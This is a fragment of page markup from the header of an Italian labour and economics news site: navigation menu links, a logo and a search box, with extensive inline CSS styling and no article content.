<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-69097"><a href="https://tuttolavoro24.it/category/salute-benessere/"><div class="tdb-menu-item-text">Salute &amp; Benessere</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_54{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdi_54{position:relative}</style>
<div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_55" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2);z-index:20;pointer-events:none;top:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}.tdi_56:before,.tdi_56:after{display:table}@media (min-width:768px){.tdi_56{margin-left:-10px;margin-right:-10px}.tdi_56 .tdc-row-video-background-error,.tdi_56>.vc_column,.tdi_56>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_56{position:relative}.tdi_56 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_56{position:relative}}</style>
<div class="tdi_55_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_55_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:repeat!important;background-position:center top!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important}}</style></div><style>@media (min-width:1019px) and (max-width:1140px){.tdi_55_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_60{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_60,.tdi_60 .tdc-inner-columns{display:block}.tdi_60 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_62{position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_62{position:relative}}@media (min-width:1019px) and (max-width:1140px){.tdi_62{position:relative}}</style>
<div class="tdi_61_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_61_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:repeat!important;background-position:center top!important}</style></div><style>@media (min-width:768px) and (max-width:1018px){.tdi_61_rand_style{background-color:#ffffff!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_61_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_63 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-top:-2px!important;margin-right:10px!important;padding-top:2px!important;padding-right:8px!important;padding-bottom:2px!important;padding-left:8px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-right:0px!important}}</style>
<style>.tdi_63{display:inline-block}.tdi_63 .tdb-logo-a,.tdi_63 h1{align-items:center;justify-content:center}.tdi_63 .tdb-logo-svg-wrap{display:block}.tdi_63 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_63 .tdb-logo-img{max-width:145px}.tdi_63 .tdb-logo-img-wrap{display:block}.tdi_63 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:rgba(255,255,255,0.5);font-family:Oxygen!important;font-size:11px!important;font-weight:400!important;}.tdi_63 .tdb-logo-text-title{display:block;background-color:#0d0b52;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Oxygen!important;font-size:18px!important;line-height:1.4!important;font-weight:700!important;}.tdi_63 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_63 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_63 .tdb-logo-text-title{background:none;color:#0d0b52}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .tdb-logo-svg-wrap{max-width:200px}.tdi_63 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_63 .tdb-logo-text-title{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-logo-svg-wrap{max-width:180px}.tdi_63 .tdb-logo-svg-wrap svg{width:180px!important;height:auto}.tdi_63 .tdb-logo-text-title{font-size:12px!important;}}</style>
<div class="tdi_63_rand_style td-element-style"><style>
.tdi_63_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20378%20115'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2020/06/logo.png" alt="Logo"  title=""  width="378" height="115" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_64 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_64"  style=" z-index: 999;">
<style>.tdi_64{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_64{position:relative}}@media (min-width:768px) and (max-width:1018px){.tdi_64{position:relative}}</style>
<style>.tdi_64{display:inline-block}.tdi_64 .td_block_inner{text-align:center}.tdi_64 .tdb-menu>li .tdb-menu-sep,.tdi_64 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_64 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_64 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more{color:#ffffff}.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_64 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_64 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_64 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more,.tdi_64 .td-subcat-more>.tdb-menu-item-text{font-family:Oxygen!important;font-size:15px!important;font-weight:400!important;text-transform:none!important}.tdi_64 .tdb-normal-menu ul ul,.tdi_64 .td-pulldown-filter-list .sub-menu{margin-top:-16px}.tdi_64 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:10px}.tdi_64 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_64 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_64 .tdb-menu .tdb-normal-menu ul,.tdi_64 .td-pulldown-filter-list,.tdi_64 .td-pulldown-filter-list .sub-menu{border-width:1px;border-style:solid;border-color:#000;border-color:#dddddd;box-shadow:none}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .td-pulldown-filter-list li a{font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}.tdi_64:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_64 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_64 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_64 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more,.tdi_64 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .td-pulldown-filter-list li a{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more{padding:0 6px}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more,.tdi_64 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 21px}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_64 .tdb-mega-menu-page>.sub-menu>li{padding:10px}}</style>
<div class="tdi_64_rand_style td-element-style"><style>
.tdi_64_rand_style{
background-color:#1e73be !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64_rand_style{
background-color:#1e73be !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64_rand_style{
background-color:#1e73be !important;
}
}
 </style></div>
<style>.tdi_64 .tdb-menu>li.current-menu-item>a,.tdi_64 .tdb-menu>li.current-menu-ancestor>a,.tdi_64 .tdb-menu>li.current-category-ancestor>a,.tdi_64 .tdb-menu>li.current-page-ancestor>a,.tdi_64 .tdb-menu>li:hover>a,.tdi_64 .tdb-menu>li.tdb-hover>a,.tdi_64 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_64 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_64 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_64 .tdb-menu>li>a:after,.tdi_64 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_64 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_64 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#162eb7;background-color:rgba(29,121,242,0.05)}.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#162eb7}</style><div id=tdi_64 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-principale-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1401"><a href="https://tuttolavoro24.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4096"><a href="https://tuttolavoro24.it/category/economia-lavoro/"><div class="tdb-menu-item-text">Economia &amp; Lavoro</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1403"><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/"><div class="tdb-menu-item-text">Lavoro &amp; Diritti</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5905"><a href="https://tuttolavoro24.it/category/cronaca-sindacale/"><div class="tdb-menu-item-text">Cronaca sindacale</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5907"><a href="https://tuttolavoro24.it/category/giurisprudenza/"><div class="tdb-menu-item-text">Giurisprudenza</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1400"><a href="https://tuttolavoro24.it/category/formazione/"><div class="tdb-menu-item-text">Scuola &amp; Formazione</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-69097"><a href="https://tuttolavoro24.it/category/salute-benessere/"><div class="tdb-menu-item-text">Salute &amp; Benessere</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_67 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>.tdi_67{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_67{position:relative}}@media (min-width:768px) and (max-width:1018px){.tdi_67{position:relative}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_67 .tdb-head-search-btn i{font-size:15px;width:40.5px;height:40.5px;line-height:40.5px;color:#ffffff}.tdi_67 .tdb-head-search-btn svg{width:15px}.tdi_67 .tdb-search-icon-svg{width:40.5px;height:40.5px}.tdi_67{display:inline-block;float:right;clear:none}.tdi_67 .tdb-search-txt{top:0px}.tdi_67 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:630px}.tdi_67 .tdb-search-form{border-width:0px}.tdi_67 .tdb-drop-down-search{left:auto;right:0}body .tdi_67 .tdb-drop-down-search-inner,.tdi_67 .tdb-search-form,.tdi_67 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_67 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_67 .tdb-head-search-form-btn-icon{top:0px}.tdi_67 .tdb-head-search-form-btn{padding:6px 20px;background-color:#0d0b52;font-family:Oxygen!important;font-size:12px!important;font-weight:400!important}.tdi_67 .tdb-aj-search-results{padding:0 20px;border-width:0px}.tdi_67 .result-msg{padding:20px 10px 10px;text-align:center;font-family:Oxygen!important;font-size:13px!important;font-style:normal!important}.tdi_67 .tdb-head-search-btn svg,.tdi_67 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_67 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_67 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px rgba(0,0,0,0.46)}.tdi_67 .tdb-head-search-form-btn:hover{background-color:#162eb7}.tdi_67 .result-msg,.tdi_67 .result-msg a{color:#162eb7}.tdi_67 .tdb-head-search-form-input{font-family:Oxygen!important;font-size:15px!important;font-weight:400!important}.tdi_67 .tdb-head-search-placeholder{font-family:Oxygen!important;font-size:15px!important;font-weight:400!important}.tdi_67 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_67 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_67 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_67 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_67 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_67 .entry-thumb{background-position:center 50%}.tdi_67 .td-image-wrap{padding-bottom:80%}.tdi_67 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_67 .td-image-container,.ie11 .tdi_67 .td-image-container{flex:0 0 auto}.ie10 .tdi_67 .td-module-meta-info,.ie11 .tdi_67 .td-module-meta-info{flex:1}.tdi_67 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_67 .td-post-vid-time{display:block}.tdi_67 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_67 .entry-title{margin:0 0 5px;font-family:Oxygen!important;font-size:13px!important;font-weight:400!important}.tdi_67 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_67 .td-post-category:not(.td-post-extra-category){display:none}.tdi_67 .td-read-more{display:none}.tdi_67 .td-author-date{display:inline}.tdi_67 .td-post-author-name{display:none}.tdi_67 .entry-review-stars{display:none}.tdi_67 .td-icon-star,.tdi_67 .td-icon-star-empty,.tdi_67 .td-icon-star-half{font-size:15px}.tdi_67 .td-module-comments{display:none}.tdi_67 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_67 .td_module_wrap:hover .td-module-title a,.tdi_67 .tdb-aj-cur-element .entry-title a{color:#162eb7!important}.tdi_67 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-10px}.tdi_67 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:530px}.tdi_67 .result-msg{font-size:11px!important}.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-10px}.tdi_67 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_67 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_67 